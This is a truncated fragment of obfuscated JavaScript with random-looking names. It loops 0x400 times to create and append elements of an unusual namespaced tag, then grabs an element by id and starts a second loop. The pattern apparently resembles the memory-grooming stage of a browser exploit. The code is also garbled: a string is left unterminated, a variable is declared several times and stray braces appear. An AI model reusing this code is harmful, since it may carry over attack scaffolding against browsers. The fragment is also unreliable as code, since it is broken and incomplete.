
                        return 
{
                            a: i + o,
                            b: i + o + v
}
}
}
}
}
        return null
}
    function fjhm
(
)
{
        var p, u, p, d, p;
for
(
p 
=
0
; p < 0x400; p++
)
{
            zes
[
p
]
=
 document.createElement
(
'qfzbpq:sha
            document.body.appendChild
(
zes
[
p
]
)
}
        zmwee 
=
 document.getElementById
(
'vmwcc'
)
;
for
(
p 
=
0
; p < 0x400; p++
)
{